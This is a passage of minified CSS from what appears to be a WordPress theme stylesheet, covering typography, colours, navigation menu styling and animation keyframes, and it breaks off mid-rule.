h3,h4{font-family:var(--uicore-typography--h4-f,"Inter");font-weight:var(--uicore-typography--h4-w,"600");line-height:var(--uicore-typography--h4-h,"1.2");letter-spacing:var(--uicore-typography--h4-ls,"-0.027em");text-transform:var(--uicore-typography--h4-t,"none");font-style:var(--uicore-typography--h4-st,"normal");color:var(--uicore-typography--h4-c,"#070707");font-size:var(--uicore-typography--h4-s,"10px");}.tags-links a,.uicore-blog .uicore-post-content article p,.uicore-blog .uicore-post-content li,.uicore-body,.uicore-body-content input,.uicore-single-header .uicore-entry-meta,body,body .uicore-body-content{font-family:var(--uicore-typography--p-f,"Inter");font-weight:var(--uicore-typography--p-w,"600");line-height:var(--uicore-typography--p-h,"1.2");letter-spacing:var(--uicore-typography--p-ls,"-0.027em");text-transform:var(--uicore-typography--p-t,"none");font-style:var(--uicore-typography--p-st,"normal");color:var(--uicore-typography--p-c,"#070707");font-size:var(--uicore-typography--p-s,"10px");}.bdt-advanced-progress-bar div.bdt-progress-fill,.bdt-background-primary,.bdt-badge,.bdt-circle-info div.bdt-info-sub-circle.active,.bdt-circle-info div.bdt-info-sub-circle:hover,.bdt-fancy-card.bdt-fancy-card-skin-default div.bdt-fancy-card-icon,.bdt-fancy-card.bdt-fancy-card-skin-stack div.bdt-fancy-card-icon,.bdt-image-accordion .bdt-image-accordion-item .bdt-image-accordion-content div.bdt-image-accordion-button a,.bdt-news-ticker div.bdt-news-ticker-label,.bdt-price-list .bdt-price-list-price,.bdt-price-table div.bdt-price-table-header,.elementor-widget-bdt-countdown span.bdt-countdown-number,.elementor-widget-progress .elementor-progress-wrapper.progress-info .elementor-progress-bar,.jp-audio div.jp-play-bar,.jp-audio div.jp-volume-bar-value,.uicore-body-content .bdt-fancy-list .number-icon-area,.uicore-navbar .btn-solid,.uicore-progress-bar,a.bdt-ep-button.bdt-ep-button-effect-h:after,a.bdt-ep-button.bdt-ep-button-effect-h:hover:after,div.bdt-dual-button a.bdt-dual-button-b,div.bdt-fancy-slider .swiper-wrapper .bdt-fancy-slider-item .bdt-slide-image,div.bdt-fancy-tabs .bdt-fancy-tabs-content .bdt-fancy-tabs-button a,div.bdt-featured-box .bdt-feature-content .bdt-feature-button .bdt-feature-readmore,div.bdt-helpdesk .bdt-helpdesk-icons-item,div.bdt-helpdesk .bdt-helpdesk-icons-open-button,div.bdt-honeycombs-area .bdt-honeycombs .bdt-honeycombs-inner-wrapper .bdt-comb .bdt-icon-hex-lg,div.bdt-hover-box .bdt-hover-box-item.active,div.bdt-icon-nav .bdt-icon-nav-container,div.bdt-interactive-card .bdt-interactive-card-content .bdt-interactive-card-button .bdt-interactive-card-readmore:before,div.bdt-post-block-modern .bdt-post-block-modern-item .bdt-post-block-modern-desc .bdt-post-block-modern-meta span a,div.bdt-post-card .bdt-post-card-item .bdt-post-card-tag span a,div.bdt-post-grid .bdt-post-grid-item .bdt-post-grid-category a,div.bdt-profile-card .bdt-profile-button .bdt-button,div.bdt-tabs-container .bdt-tab .bdt-tabs-item a:before,div.bdt-tabs .bdt-tab .bdt-active a:after,div.bdt-timeline.bdt-timeline-skin-default .bdt-timeline-item-main-wrapper .bdt-timeline-line span,div.elementor-widget-bdt-table-of-content .bdt-toggle-button-wrapper a.bdt-toggle-button,div.elementor-widget-bdt-table .bdt-table table.dataTable thead th,div.jp-video .jp-play-bar,div.jp-video .jp-volume-bar-value,div.rvs-container.rvs-thumb-play .rvs-nav-container .rvs-video-active span.rvs-nav-item-thumb:before,div.rvs-container.rvs-thumb-play .rvs-nav-container span.rvs-nav-item-thumb:hover:before,div.rvs-container a.rvs-nav-item.rvs-active,div.rvs-container a.rvs-nav-item.rvs-active:active,div.rvs-container a.rvs-nav-item.rvs-active:focus,div.rvs-container a.rvs-nav-item.rvs-active:hover,div.rvs-container a.rvs-play-video:active,div.rvs-container a.rvs-play-video:focus,div.rvs-container a.rvs-play-video:hover,form input[type=submit],ul.bdt-circle-menu li.bdt-toggle-icon{background-color:var(--e-global-color-uicore_primary);}.bdt-advanced-counter span.bdt-advanced-counter-icon-wrapper,.bdt-ep-button,.bdt-fancy-card.bdt-fancy-card-skin-default .bdt-fancy-card-content a.bdt-fancy-card-readmore,.bdt-marker,.bdt-marker:focus,.bdt-marker:hover,.bdt-navbar-nav>li>a:hover,.bdt-sub-heading,.elementor-accordion-icon,.elementor-tab-title a,.elementor-testimonial-details .elementor-testimonial-job,.elementor-toggle .elementor-tab-title .elementor-toggle-icon,.elementor-widget-bdt-advanced-counter div.bdt-advanced-counter-number,.uicore-body-content .bdt-ep-advanced-icon-box span.bdt-ep-advanced-icon-box-icon-wrap,.uicore-body-content .bdt-fancy-list ul.custom-list-group li a:hover .list-text h4,.uicore-body-content .elementor-icon,.uicore-body-content .elementor-icon-list-icon i,.uicore-body-content sup,.uicore-custom-area .uicore-hca i,.uicore-navbar .btn-solid,.uicore-widget #wp-calendar a:hover,.uicore-widget ul li a:hover,[class*=elementor-widget-wp-widget-] #wp-calendar a:hover,[class*=elementor-widget-wp-widget-] ul li a:hover,a,blockquote cite,div.bdt-fancy-list ul.custom-list-group li a:hover .list-icon i,div.bdt-fancy-slider .swiper-wrapper .bdt-fancy-slider-item .bdt-fancy-slider-content .bdt-fancy-slider-subtitle,div.bdt-fancy-tabs .bdt-fancy-tabs-content .bdt-fancy-tab-sub-title,div.bdt-flip-box .elementor-icon,div.bdt-helpdesk .bdt-helpdesk-icons-item:hover,div.bdt-interactive-card .bdt-interactive-card-content .bdt-interactive-card-button .bdt-interactive-card-readmore,div.bdt-interactive-card .bdt-interactive-card-content .bdt-interactive-card-sub-title,div.bdt-profile-card .bdt-profile-button .bdt-button:hover,div.bdt-profile-card .bdt-profile-card-share-link a,div.bdt-profile-card .bdt-profile-status .bdt-profile-stat,div.bdt-step-flow .bdt-icon-wrapper,div.elementor-widget-bdt-step-flow .bdt-step-flow-badge .bdt-badge{color:var(--e-global-color-uicore_primary);}.bdt-advanced-progress-bar.bdt-progress-with-perc span.bdt-progress-parcentage:before,.bdt-fancy-card.bdt-fancy-card-skin-default:hover div.bdt-fancy-card-icon,.bdt-fancy-card.bdt-fancy-card-skin-stack div.bdt-fancy-card-content-overlay:before,.bdt-image-accordion .bdt-image-accordion-item .bdt-image-accordion-content div.bdt-image-accordion-button a:hover,.uicore-body-content .metform-btn:hover,.uicore-navbar .btn-solid:hover,div.bdt-dual-button a.bdt-dual-button-b:after,div.bdt-dual-button a.bdt-dual-button-b:before,div.bdt-fancy-tabs .bdt-fancy-tabs-content .bdt-fancy-tabs-button a:hover,div.bdt-featured-box .bdt-feature-content .bdt-feature-button .bdt-feature-readmore:hover,div.bdt-honeycombs-area .bdt-honeycombs .bdt-honeycombs-inner-wrapper .bdt-comb:hover .bdt-icon-hex-lg,form input[type=submit]:hover{background-color:var(--e-global-color-uicore_secondary);}.bdt-advanced-counter span.bdt-advanced-counter-icon-wrapper:hover,.bdt-fancy-card.bdt-fancy-card-skin-default .bdt-fancy-card-content a.bdt-fancy-card-readmore:hover,.bdt-fancy-card.bdt-fancy-card-skin-default div.bdt-fancy-card-icon,.elementor-tab-title.elementor-active .elementor-accordion-icon,.elementor-tab-title.elementor-active a,.elementor-tab-title:hover .elementor-accordion-icon,.elementor-tab-title:hover a,.elementor-toggle .elementor-tab-title .elementor-toggle-icon-opened,.elementor-toggle .elementor-tab-title:hover .elementor-toggle-icon,.uicore-blog-grid h4.uicore-post-title:hover,.uicore-body-content .bdt-ep-advanced-icon-box span.bdt-ep-advanced-icon-box-icon-wrap:hover,.uicore-body-content .elementor-icon:hover,.uicore-navbar .btn-solid,a:hover,div.bdt-fancy-tabs .bdt-fancy-tabs-item.active .bdt-icon-wrapper,div.bdt-profile-card.bdt-profile-card-heline .bdt-profile-card-pro span,div.bdt-step-flow .bdt-icon-wrapper:hover,div.elementor-widget-bdt-step-flow .bdt-step-flow-badge .bdt-badge:hover{color:var(--e-global-color-uicore_secondary);}form input[type=submit]{border-color:var(--e-global-color-uicore_primary);}form input[type=submit]:hover{border-color:var(--e-global-color-uicore_secondary);}.tags-links a,.uicore-widget #wp-calendar,.uicore-widget #wp-calendar a,.uicore-widget .tagcloud a,.uicore-widget select,.uicore-widget ul li a,[class*=elementor-widget-wp-widget-] #wp-calendar,[class*=elementor-widget-wp-widget-] #wp-calendar a,[class*=elementor-widget-wp-widget-] .tagcloud a,[class*=elementor-widget-wp-widget-] select,[class*=elementor-widget-wp-widget-] ul li a,input[type=text],tags-links a:hover{color:var(--e-global-color-uicore_headline);}@keyframes highlighted-line{0%{stroke-dasharray:0 1500;}to{stroke-dasharray:1500 1500;}}@keyframes test{0%{background-position:10% 10%;}20%{background-position:10% 40%;}35%{background-position:50% 80%;}55%{background-position:90% 90%;}80%{background-position:60% 70%;}to{background-position:10% 10%;}}@keyframes testalt2{0%{background-position:10% 28%;opacity:.8;}16%{background-position:10% 40%;opacity:.3;}25%{background-position:50% 50%;opacity:1;}50%{background-position:55% 90%;opacity:.6;}50%{background-position:42% 70%;opacity:1;}to{background-position:19% 50%;opacity:.5;}}@keyframes testalt3{0%{background-position:50% 80%;opacity:1;}10%{background-position:60% 70%;opacity:1;}20%{background-position:10% 10%;opacity:.8;}30%{background-position:10% 30%;opacity:1;}40%{background-position:10% 40%;opacity:.6;}50%{background-position:50% 80%;opacity:.1;}60%{background-position:55% 50%;opacity:.4;}70%{background-position:60% 25%;opacity:1;}80%{background-position:40% 12%;opacity:0;}90%{background-position:53% 45%;opacity:.7;}to{background-position:50% 80%;opacity:1;}}@keyframes testalt4{0%{background-position:50% 80%;opacity:1;}20%{background-position:60% 70%;opacity:1;}40%{background-position:10% 10%;opacity:.8;}60%{background-position:10% 10%;opacity:1;}80%{background-position:10% 40%;opacity:.9;}to{background-position:50% 80%;opacity:1;}}@media (max-width:1025px){.uicore-navbar:not(.elementor-section-boxed) .uicore-header-wrapper{padding-left:10px !important;padding-right:10px !important;}}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap;}}@media (min-width:1025px){.uicore-navigation-wrapper,.uicore_hide_desktop{display:none;}}@media (max-width:768px){.uicore_hide_mobile{display:none !important;}}.uicore-top-bar{line-height:1;position:relative;}.uicore-top-bar p a{display:inline-flex;align-items:center;}.uicore-top-bar>.uicore{flex-wrap:nowrap;}.uicore-top-bar .uicore>div{width:100%;}.uicore-top-bar .uicore ul{list-style:none;margin:0;padding-left:0;}.uicore-top-bar .uicore ul li{display:inline-block;}.uicore-top-bar .uicore ul li a{padding:0 .4rem;line-height:1;}.uicore-top-bar .uicore ul li:before{content:"|";opacity:.7;}.uicore-top-bar .uicore ul li:first-child:before{display:none;}.uicore-top-bar #ui-banner-dismiss{position:absolute;right:0;top:0;bottom:0;display:flex;flex-direction:column;justify-content:center;cursor:pointer;font-size:11px !important;}.uicore-top-bar .uicore a{text-decoration:none;transition:all .2s cubic-bezier(.68,.01,.58,.75);}.uicore-top-bar p{margin-bottom:0;font-size:inherit;}.uicore-top-bar>.uicore>div{display:flex;align-items:center;}.uicore-sticky-tb .uicore-top-bar{position:sticky;top:0;z-index:12;}@media (min-width:1025px){.uicore-top-bar:not(.elementor-section-boxed) .elementor-container{padding:0 70px;}}@media (max-width:1024px){.uicore-top-bar:not(.elementor-section-boxed) .elementor-container{max-width:90%;flex-flow:row;}}@media (max-width:768px){.uicore-top-bar{max-height:0;max-width:0;position:absolute !important;visibility:hidden;pointer-events:none;z-index:-999;}}@keyframes uiCoreAnimationsHamReveal{0%{transform:scaleX(0);transform-origin:left center;}60%{transform:scaleX(1);transform-origin:left center;}61%{transform:scaleX(1.1);transform-origin:right center;}to{transform:scaleX(0);transform-origin:right center;}}body button.uicore-ham,body button.uicore-ham:focus,body button.uicore-ham:hover{-webkit-appearance:none;appearance:none;border:none;cursor:pointer;padding:0;-webkit-tap-highlight-color:transparent;background:transparent 0 0;box-shadow:none;flex-flow:row wrap;align-items:center;justify-content:center;}button.uicore-ham{padding:0 0 0 20px !important;}.uicore-ham .bar,.uicore-ham .bars{display:flex;flex-flow:column nowrap;align-items:inherit;justify-content:inherit;}.uicore-ham .bars{float:right;width:20px;height:15px;-webkit-transform:rotate(0);transform:rotate(0);transition:all .45s cubic-bezier(.23,1,.32,1) .2s;}.uicore-ham .bar{width:20px;height:2px;border-radius:50em;margin-bottom:4.4px;position:relative;transition:all .45s cubic-bezier(.23,1,.32,1);}.uicore-ham .bar:first-child,.uicore-ham .bar:last-child{opacity:0;visibility:hidden;transition:all .45s cubic-bezier(.23,1,.32,1);}.uicore-ham .bar:first-child{transform:translate3d(0,-3px,0);}.uicore-ham .bar:last-child{margin-bottom:0;transform:translate3d(0,3px,0);}.uicore-ham .bar:nth-child(2){width:22px;margin-right:auto;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.1s;transition-timing-function:cubic-bezier(.23,1,.32,1);}.uicore-ham .bar:nth-child(2):before{content:"";display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;border-radius:inherit;transition:inherit;background-color:inherit;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);}body:not(.uicore-mobile-nav-show) .uicore-ham .bars{-webkit-transform:none;transform:none;transition-delay:0s;}body:not(.uicore-mobile-nav-show) .uicore-ham .bar:first-child,body:not(.uicore-mobile-nav-show) .uicore-ham .bar:last-child,body:not(.uicore-mobile-nav-show) .uicore-ham .bar:nth-child(2){opacity:1;visibility:visible;-webkit-transform:none;transform:none;transition:all .3s ease,background-color .15s;}body:not(.uicore-mobile-nav-show) .uicore-ham .bar:first-child:after,body:not(.uicore-mobile-nav-show) .uicore-ham .bar:first-child:before,body:not(.uicore-mobile-nav-show) .uicore-ham .bar:last-child:after,body:not(.uicore-mobile-nav-show) .uicore-ham .bar:last-child:before,body:not(.uicore-mobile-nav-show) .uicore-ham .bar:nth-child(2):after,body:not(.uicore-mobile-nav-show) .uicore-ham .bar:nth-child(2):before{-webkit-transform:rotate(0) translate(0);transform:rotate(0) translate(0);}body:not(.uicore-mobile-nav-show) .uicore-ham .bar:first-child,body:not(.uicore-mobile-nav-show) .uicore-ham .bar:last-child{transition-delay:.15s;}body:not(.uicore-mobile-nav-show) .uicore-ham .bar:nth-child(2){width:16px;}body button.uicore-ham.uicore-toggle{display:none;}.uicore-navigation-wrapper{position:fixed !important;top:0;right:0;left:0;background:#fff;pointer-events:none;height:100%;max-width:100vw;opacity:0;z-index:99999999;}.uicore-navigation-wrapper .elementor-container{padding:0 10px;}.uicore-navigation-wrapper .uicore-menu-container{position:relative;padding:0;height:100%;}.uicore-navigation-wrapper .uicore-nav{justify-content:flex-start !important;}.uicore-navigation-wrapper .uicore-menu .menu-item,.uicore-navigation-wrapper .uicore-menu .menu-item:hover{position:static;}.uicore-navigation-wrapper .uicore-navigation-content{display:flex;flex-direction:column;overflow:hidden;}.uicore-navigation-wrapper .uicore-navigation-content .uicore-extra{flex-direction:column;margin-bottom:30px;}.uicore-navigation-wrapper .uicore-navigation-content .uicore-extra .uicore-btn{width:calc(90% - 20px);text-align:center;margin:20px auto 0;}.uicore-navigation-wrapper .uicore-menu-container ul li{display:block !important;}.uicore-navigation-wrapper .uicore-menu-container ul li a{position:relative;color:inherit;display:block;margin:0 auto;}.uicore-branding{height:var(--uicore-header--logo-h);}.uicore-navbar .uicore-branding{margin:var(--uicore-header--logo-padding) 0;}.uicore-custom-area .uicore-hca ul.uicore-menu li.menu-item>a,.uicore-navbar.uicore-h-classic .uicore-simple-megamenu>.sub-menu,.uicore-navbar:not(.uicore-left-menu) .uicore-nav-menu ul.uicore-menu li.menu-item>a{padding-right:var(--uicore-header--menu-spaceing);padding-left:var(--uicore-header--menu-spaceing);}.uicore-custom-area .uicore-hca .uicore-icon-wrapp,.uicore-custom-area .uicore-hca p,.uicore-drawer-toggle .ui-text,.uicore-mobile-menu-wrapper .uicore-menu .menu-item>a,.uicore-nav-menu .uicore-nav .sub-menu:not(.uicore-megamenu)>li a,.uicore-nav-menu .uicore-nav .uicore-menu>.menu-item>a,.uicore-navbar .uicore-btn{font-family:var(--uicore-header--menu-typo-f,"Inter");font-weight:var(--uicore-header--menu-typo-w,"600");line-height:var(--uicore-header--menu-typo-h,"1.2");letter-spacing:var(--uicore-header--menu-typo-ls,"-0.027em");text-transform:var(--uicore-header--menu-typo-t,"none");font-style:var(--uicore-header--menu-typo-st,"normal");font-size:var(--uicore-header--menu-typo-s,"10px");color:inherit;}.uicore-nav-menu a:hover{color:inherit;}.uicore-custom-area,.uicore-custom-area-mobile .uicore-hca,.uicore-custom-area-mobile .uicore-hca p,.uicore-custom-area .uicore-hca,.uicore-custom-area .uicore-hca .uicore-icon-wrapp,.uicore-custom-area .uicore-hca a,.uicore-custom-area .uicore-hca p,.uicore-extra a,.uicore-header-wrapper .uicore-link,.uicore-mobile-menu-wrapper .uicore-menu li.menu-item,.uicore-nav-menu .uicore-nav .sub-menu:not(.uicore-megamenu)>li a,.uicore-nav-menu li,.uicore-navbar.uicore-left-menu .uicore-custom-area .uicore-hca *{color:var(--uicore-header--menu-typo-c,"#070707");}.uicore-custom-area .uicore-hca a:hover,.uicore-drawer-toggle:hover,.uicore-extra a:hover,.uicore-header-wrapper .uicore-link:hover,.uicore-mobile-menu-wrapper .uicore-menu li.current-menu-item>a,.uicore-mobile-menu-wrapper .uicore-menu li.menu-item:hover,.uicore-nav-menu .uicore-menu li:hover,.uicore-navbar .uicore-nav-menu .uicore-menu li.current-menu-item>a{color:var(--uicore-header--menu-typo-ch,"#070707");}.uicore-navigation-wrapper span.bar{background:var(--uicore-header--menu-typo-c,"#070707") !important;}.uicore-navbar .uicore-ham{height:var(--uicore-header--logo-h);width:var(--uicore-header--logo-h);}.uicore-menu .ui-menu-item-wrapper{position:relative;}.uicore-menu li>a svg{vertical-align:middle;margin-right:.3em;}.uicore-menu li>a span+svg{margin-left:.3em;margin-right:0;}.uicore-custom-area-mobile,.uicore-mobile-main,.uicore-mobile-second{display:none;}nav.elementor-container.uicore{position:unset;}.uicore-navbar{z-index:11;}.uicore-navbar .uicore-header-wrapper{transition:all .4s ease;will-change:unset;background-clip:padding-box;position:relative;top:0;}.uicore-navbar .uicore-header-wrapper:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;will-change:opacity;transition:opacity .3s ease-in;z-index:-1;}.uicore-navbar.uicore-sticky{position:sticky;width:100%;top:0;}.uicore-navbar.uicore-sticky:before{bottom:0;}.uicore-navbar:not(.uicore-transparent) .uicore-mobile-second,.uicore-navbar:not(.uicore-transparent) .uicore-second{display:none;}.uicore-navbar:not(.uicore-left-menu) .uicore-branding{padding-right:20px;}.uicore-navbar .uicore-branding{position:relative;}.uicore-navbar .uicore-branding a{height:inherit;transition:none;}.uicore-navbar .uicore-branding a .uicore-logo{position:absolute;top:0;bottom:0;left:0;right:0;transition:all .2s cubic-bezier(.68,.01,.58,.75);height:inherit;max-width:unset;}.uicore-navbar .uicore-branding a .uicore-logo.uicore-main{position:relative;}.uicore-navbar li a{transition:all .2s cubic-bezier(.68,.01,.58,.75);display:block;}.uicore-navbar:not(.uicore-left-menu) li.menu-item{display:inline-block;}.uicore-navbar .uicore ul{list-style:none;margin:0;padding:0;}.uicore-navbar nav{display:flex;justify-content:space-between;align-items:center;}.uicore-navbar nav .uicore-menu{display:flex;}.uicore-navbar .uicore-nav,.uicore-navbar .uicore-nav-menu{display:flex !important;flex:1;justify-content:flex-end;}.uicore-navbar .uicore-nav-menu .uicore,.uicore-navbar .uicore-nav .uicore{display:block;}.uicore-navbar .uicore-extra{display:flex !important;align-items:center;}.uicore-navbar .uicore-extra .uicore-btn{transition:all .2s cubic-bezier(.68,.01,.58,.75) !important;}.uicore-navbar a.uicore-btn{align-self:center;}.uicore-cta-wrapper,.uicore-custom-area form{display:flex;}.ui-menu-item-wrapper{white-space:nowrap;vertical-align:middle;}@media (min-width:1025px){.uicore-navbar:not(.elementor-section-boxed) .uicore-header-wrapper nav{padding:0 70px;}.uicore-navbar .uicore-extra{gap:25px;}.uicore-nav-menu{flex:1;}.uicore-h-classic .uicore-cta-wrapper a{padding:clamp(14px,.8em,18px) clamp(18px,1.8em,36px);}}@media (max-width:1025px){.uicore-btn{display:block;}.uicore-cta-wrapper{width:100%;}.uicore-branding.uicore-desktop,.uicore-only-desktop{display:none;}.uicore-navigation-wrapper .uicore-menu-container .uicore-menu{position:absolute;top:0;right:0;width:100%;}.uicore-navigation-wrapper .uicore-menu-container ul{padding:0;}.uicore-navigation-wrapper .uicore-menu-container ul li.menu-item>a{padding:15px 10px !important;max-width:90%;}.uicore-mobile-menu-wrapper .uicore-menu-container{overflow:hidden auto;flex:0 auto;}.uicore-navbar .uicore-branding a .uicore-logo.uicore-mobile-main{position:relative;}.uicore-navbar.uicore-sticky{top:0 !important;}.uicore-header-wrapper .uicore-extra,.uicore-navbar .uicore-nav-menu{display:none !important;}.uicore-navbar .uicore-ham:not(.uicore-drawer-toggle){display:block !important;}.uicore-main,.uicore-second{display:none;}.uicore-mobile-main,.uicore-mobile-second{display:block;}#wrapper-navbar{position:sticky;top:0;width:100%;}}@media (max-width:1300px){.uicore-custom-area .uicore-hca ul.uicore-menu li.menu-item>a,.uicore-navbar.uicore-h-classic .uicore-simple-megamenu>.sub-menu,.uicore-navbar:not(.uicore-left-menu) .uicore-nav-menu ul.uicore-menu li.menu-item>a{padding-right:calc(var(--uicore-header--menu-spaceing) * .75);padding-left:calc(var(--uicore-header--menu-spaceing) * .75);}}@media (max-width:1200px){.uicore-custom-area .uicore-hca ul.uicore-menu li.menu-item>a,.uicore-navbar.uicore-h-classic .uicore-simple-megamenu>.sub-menu,.uicore-navbar:not(.uicore-left-menu) .uicore-nav-menu ul.uicore-menu li.menu-item>a{padding-right:calc(var(--uicore-header--menu-spaceing) * .6);padding-left:calc(var(--uicore-header--menu-spaceing) * .6);}}@media (max-width:1024px){.uicore-navbar:not(.elementor-section-boxed) .uicore-header-wrapper nav{max-width:90%;flex-flow:row;}}.uicore-footer-widget,[class*=elementor-widget-wp-widget-]{padding-bottom:50px;}.uicore-footer-widget:last-child,[class*=elementor-widget-wp-widget-]:last-child{padding-bottom:0;}.uicore-footer-widget .uicore-widget-title,[class*=elementor-widget-wp-widget-] .uicore-widget-title{font-size:16px;}.uicore-footer-widget form,[class*=elementor-widget-wp-widget-] form{position:relative;}.uicore-footer-widget input[type=text],[class*=elementor-widget-wp-widget-] input[type=text]{border:1px solid #e6e9ec;padding:10px 15px;font-size:12px;width:100%;transition:all .3s ease-in-out;}.uicore-footer-widget input[type=text]:focus,.uicore-footer-widget input[type=text]:hover,[class*=elementor-widget-wp-widget-] input[type=text]:focus,[class*=elementor-widget-wp-widget-] input[type=text]:hover{border:1px solid #a3afb7;}.uicore-footer-widget input[type=submit],[class*=elementor-widget-wp-widget-] input[type=submit]{display:inline-flex;align-items:center;justify-content:center;cursor:pointer;}.uicore-footer-widget .search-submit,[class*=elementor-widget-wp-widget-] .search-submit{border:none;height:100%;position:absolute;top:0;right:0;padding:5px 20px !important;}.uicore-footer-widget h1,.uicore-footer-widget h2,.uicore-footer-widget h3,.uicore-footer-widget h4,.uicore-footer-widget h5,.uicore-footer-widget h6,[class*=elementor-widget-wp-widget-] h1,[class*=elementor-widget-wp-widget-] h2,[class*=elementor-widget-wp-widget-] h3,[class*=elementor-widget-wp-widget-] h4,[class*=elementor-widget-wp-widget-] h5,[class*=elementor-widget-wp-widget-] h6{margin-top:0;margin-bottom:1.1em;}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0);}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0);}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0);}90%{transform:translate3d(0,-4px,0);}}@keyframes flash{0%,50%,to{opacity:1;}25%,75%{opacity:0;}}@keyframes pulse{0%,to{transform:scaleX(1);}50%{transform:scale3d(1.05,1.05,1.05);}}@keyframes rubberBand{0%,to{transform:scaleX(1);}30%{transform:scale3d(1.25,.75,1);}40%{transform:scale3d(.75,1.25,1);}50%{transform:scale3d(1.15,.85,1);}65%{transform:scale3d(.95,1.05,1);}75%{transform:scale3d(1.05,.95,1);}}@keyframes shake{0%,to{transform:translateZ(0);}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0);}20%,40%,60%,80%{transform:translate3d(10px,0,0);}}@keyframes headShake{0%{transform:translateX(0);}6.5%{transform:translateX(-6px) rotateY(-9deg);}18.5%{transform:translateX(5px) rotateY(7deg);}31.5%{transform:translateX(-3px) rotateY(-5deg);}43.5%{transform:translateX(2px) rotateY(3deg);}50%{transform:translateX(0);}}@keyframes swing{20%{transform:rotate(15deg);}40%{transform:rotate(-10deg);}60%{transform:rotate(5deg);}80%{transform:rotate(-5deg);}to{transform:rotate(0deg);}}@keyframes tada{0%,to{transform:scaleX(1);}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg);}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate(3deg);}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate(-3deg);}}@keyframes wobble{0%,to{transform:none;}15%{transform:translate3d(-25%,0,0) rotate(-5deg);}30%{transform:translate3d(20%,0,0) rotate(3deg);}45%{transform:translate3d(-15%,0,0) rotate(-3deg);}60%{transform:translate3d(10%,0,0) rotate(2deg);}75%{transform:translate3d(-5%,0,0) rotate(-1deg);}}@keyframes jello{0%,11.1%,to{transform:none;}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg);}33.3%{transform:skewX(6.25deg) skewY(6.25deg);}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg);}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg);}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg);}77.7%{transform:skewX(.390625deg) skewY(.390625deg);}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg);}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;transform:scale3d(.3,.3,.3);}20%{transform:scale3d(1.1,1.1,1.1);}40%{transform:scale3d(.9,.9,.9);}60%{opacity:1;transform:scale3d(1.03,1.03,1.03);}80%{transform:scale3d(.97,.97,.97);}to{opacity:1;transform:scaleX(1);}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;transform:translate3d(0,-3000px,0);}60%{opacity:1;transform:translate3d(0,25px,0);}75%{transform:translate3d(0,-10px,0);}90%{transform:translate3d(0,5px,0);}to{transform:none;}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;transform:translate3d(-3000px,0,0);}60%{opacity:1;transform:translate3d(25px,0,0);}75%{transform:translate3d(-10px,0,0);}90%{transform:translate3d(5px,0,0);}to{transform:none;}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;transform:translate3d(3000px,0,0);}60%{opacity:1;transform:translate3d(-25px,0,0);}75%{transform:translate3d(10px,0,0);}90%{transform:translate3d(-5px,0,0);}to{transform:none;}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;transform:translate3d(0,3000px,0);}60%{opacity:1;transform:translate3d(0,-20px,0);}75%{transform:translate3d(0,10px,0);}90%{transform:translate3d(0,-5px,0);}to{transform:translateZ(0);}}@keyframes lightSpeedIn{0%{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{transform:skewX(20deg);opacity:1;}80%{transform:skewX(-5deg);opacity:1;}to{transform:none;opacity:1;}}@keyframes rotateIn{0%{transform-origin:center;transform:rotate(-200deg);opacity:0;}to{transform-origin:center;transform:none;opacity:1;}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-45deg);opacity:0;}to{transform-origin:left bottom;transform:none;opacity:1;}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(45deg);opacity:0;}to{transform-origin:right bottom;transform:none;opacity:1;}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(45deg);opacity:0;}to{transform-origin:left bottom;transform:none;opacity:1;}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0;}to{transform-origin:right bottom;transform:none;opacity:1;}}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg);}to{opacity:1;transform:none;}}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;transform:scale3d(.475,.475,.475) 